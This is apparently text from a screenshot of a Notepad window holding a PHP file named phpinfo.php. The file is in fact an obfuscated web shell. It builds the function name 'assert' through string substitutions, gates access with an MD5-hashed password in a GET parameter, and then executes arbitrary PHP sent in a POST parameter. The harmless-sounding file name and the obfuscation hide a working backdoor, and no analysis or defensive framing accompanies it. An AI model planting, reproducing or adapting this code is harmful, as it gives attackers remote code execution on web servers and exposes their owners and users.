 phpinfo.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$str1 = 'aH(UUH(fsdfH(UUH(fsdf,fdgdefjg0J)r&%F%*^G*t';
$str2 = strtr($str1,array('aH(UUH(fsdfH(UUH(fsdf,'=>'as','fdgdefjg0J)'=>'se','r&%F%*^G*t'=>'rt'));
$str3 = strtr($str2,array('s,'=>'s','fdgdefjg0J)r&%F%*^G*'=>'er'));
if(md5(@$_GET['a']) =='e10adc3949ba59abbe56e057f20f883e'){
$str4 = strrev($_POST['a']);
$str5 = strrev($str4);
$str3($str5);
}
?>